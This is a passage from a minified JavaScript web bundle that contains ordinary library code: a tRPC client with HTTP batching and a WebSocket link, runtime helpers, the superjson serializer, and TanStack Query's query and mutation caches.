n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),a=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,x.default)((0,x.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:q})));return(Array.isArray(a.json)?a.json:r.map(()=>a.json)).map(e=>({meta:a.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var K=c(h(),1),L=class e{constructor(t){var r;if((0,K.default)(this,"id",++e.connectCount),(0,K.default)(this,"WebSocketPonyfill",void 0),(0,K.default)(this,"urlOptions",void 0),(0,K.default)(this,"keepAliveOpts",void 0),(0,K.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,K.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,K.default)(L,"connectCount",0),c(h(),1),c(y(),1);var F=c(h(),1),z=c(y(),1),V=class{constructor(e){(0,F.default)(this,"links",void 0),(0,F.default)(this,"runtime",void 0),(0,F.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,z.default)((0,z.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let H=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function G(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===H?e:t[r])}function $(e){return G(new V(e))}function W(e){return e[H]}c(y(),1),c(y(),1),c(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},85131:(e,t,r)=>{var n,o;r.d(t,{Ay:()=>L});class s{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class i{constructor(e){this.generateIdentifier=e,this.kv=new s}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class u extends i{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function a(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function l(e,t){return -1!==e.indexOf(t)}function c(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class f{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let p=e=>void 0===e,d=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),h=e=>d(e)&&0===Object.keys(e).length,y=e=>Array.isArray(e),m=e=>e instanceof Map,b=e=>e instanceof Set,v=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),g=e=>"number"==typeof e&&isNaN(e),O=e=>e.replace(/\./g,"\\."),w=e=>e.map(String).map(O).join("."),x=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let P=[j(p,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(b,"set",e=>[...e.values()],e=>new Set(e)),j(m,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>g(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>g(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function E(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let q=E((e,t)=>!!v(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),S=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),_=E(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=S[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function Q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let C=E(Q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),D=E((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),k=[C,q,D,_],M=(e,t)=>{let r=c(k,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=c(P,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},I={};P.forEach(e=>{I[e.annotation]=e});let A=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function T(e){if(l(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(l(e,"prototype"))throw Error("prototype is not allowed as a property");if(l(e,"constructor"))throw Error("constructor is not allowed as a property")}let R=(e,t,r)=>{if(T(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(y(n))n=n[+r];else if(d(n))n=n[r];else if(b(n))n=A(n,+r);else if(m(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=A(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(y(n)?n[+o]=r(n[+o]):d(n)&&(n[o]=r(n[o])),b(n)){let e=A(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(m(n)){let e=A(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},N=(e,t,r,n,o=[],s=[],i=new Map)=>{let u=(e=>"boolean"==typeof e||null===e||p(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||v(e))(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=i.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>d(e)||y(e)||m(e)||b(e)||Q(e,t))(e,r)){let t=M(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||i.set(e,n),n}if(l(s,e))return{transformedValue:null};let c=M(e,r),f=c?.value??e,g=y(f)?[]:{},w={};a(f,(u,l)=>{if("__proto__"===l||"constructor"===l||"prototype"===l)throw Error(`Detected property ${l}. This is a prototype pollution risk, please remove it from your object.`);let c=N(u,t,r,n,[...o,l],[...s,e],i);g[l]=c.transformedValue,y(c.annotations)?w[l]=c.annotations:d(c.annotations)&&a(c.annotations,(e,t)=>{w[O(l)+"."+t]=e})});let x=h(w)?{transformedValue:g,annotations:c?[c.type]:void 0}:{transformedValue:g,annotations:c?[c.type,w]:w};return u||i.set(e,x),x};function U(e){return Object.prototype.toString.call(e).slice(8,-1)}function K(e){return"Array"===U(e)}n=function(e){return"Null"===U(e)},o=function(e){return"Undefined"===U(e)};class L{constructor({dedupe:e=!1}={}){this.classRegistry=new u,this.symbolRegistry=new i(e=>e.description??""),this.customTransformerRegistry=new f,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=N(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(w):n[w(o)]=s.map(w)}),r)?h(n)?[r]:[r,n]:h(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){var t,r,n;let{json:o,meta:s}=e,i=function e(t,r={}){return K(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==U(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(K(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(o);return s?.values&&(t=i,r=s.values,n=this,function e(t,r,n=[]){if(!t)return;if(!y(t))return void a(t,(t,o)=>e(t,r,[...n,...x(o)]));let[o,s]=t;s&&a(s,(t,o)=>{e(t,r,[...n,...x(o)])}),r(o,n)}(r,(e,r)=>{t=R(t,r,t=>((e,t,r)=>{if(y(t))switch(t[0]){case"symbol":return q.untransform(e,t,r);case"class":return C.untransform(e,t,r);case"custom":return D.untransform(e,t,r);case"typed-array":return _.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=I[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,n))}),i=t),s?.referentialEqualities&&(i=function(e,t){function r(t,r){let n=((e,t)=>{T(t);for(let r=0;r<t.length;r++){let n=t[r];if(b(e))e=A(e,+n);else if(m(e)){let o=+n,s=0==+t[++r]?"key":"value",i=A(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,x(r));t.map(x).forEach(t=>{e=R(e,t,()=>n)})}if(y(t)){let[n,o]=t;n.forEach(t=>{e=R(e,x(t),()=>e)}),o&&a(o,r)}else a(t,r);return e}(i,s.referentialEqualities)),i}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},88291:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(24641),o=r(78740),s=r(3164),i=r(78829),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#r=new Map}#r;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({cache:this,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#r.has(e.queryHash)||(this.#r.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#r.get(e.queryHash);t&&(e.destroy(),t===e&&this.#r.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#r.get(e)}getAll(){return[...this.#r.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(59647),l=class extends i.Q{constructor(e={}){super(),this.config=e,this.#f=new Map,this.#p=Date.now()}#f;#p;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#p,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#f.get(t)??[];r.push(e),this.#f.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#f.has(t)){let r=this.#f.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#f.delete(t):this.#f.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#f.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#f.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#f.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(73411),p=r(57458),d=r(40246),h=class{#d;#h;#y;#m;#b;#v;#g;#O;constructor(e={}){this.#d=e.queryCache||new u,this.#h=e.mutationCache||new l,this.#y=e.defaultOptions||{},this.#m=new Map,this.#b=new Map,this.#v=0}mount(){this.#v++,1===this.#v&&(this.#g=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onFocus())}),this.#O=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#d.onOnline())}))}unmount(){this.#v--,0===this.#v&&(this.#g?.(),this.#g=void 0,this.#O?.(),this.#O=void 0)}isFetching(e){return this.#d.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#h.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#d.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#d.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#d.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#d.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.j.batch(()=>this.#d.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#d.get(t.queryHash)?.state}removeQueries(e){let t=this.#d;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#d,n={type:"active",...e};return s.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#d.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#d.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#d.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#d.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#h.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#d}getMutationCache(){return 